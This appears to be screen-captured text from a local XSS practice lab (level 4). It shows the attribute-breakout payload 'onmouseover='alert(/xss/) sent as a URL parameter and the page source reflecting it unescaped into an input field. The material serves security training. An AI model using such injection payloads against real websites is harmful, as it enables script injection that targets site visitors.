 Load URL
http://127.0.0.1/xss/level4.php?keyword='onmouseover='alert(/xss/)
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level4
欢迎来到level4
没有找到和'onmouseover='alert(/xss/)相关的结果.
'onmouseover='alert(/ 搜索
源: http://127.0.0.1/xss/level4.php?keyword=%27onmouseover=%27alert(/xss/) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level5.php?keyword=find a way out!";
}
</script>
<title>欢迎来到level4</title>
</head>
<body>
<h1 align=center>欢迎来到level4</h1>
<h2 align=center>没有找到和'onmouseover='alert(/xss/)相关的结果.</h2><center>
<form action=level4.php method=GET>
<input name=keyword  value="'onmouseover='alert(/xss/)">
<input type=submit name=submit value=搜索 />